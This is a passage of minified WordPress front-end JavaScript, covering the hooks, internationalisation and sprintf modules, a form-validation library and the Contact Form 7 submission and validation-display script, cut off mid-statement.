d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const 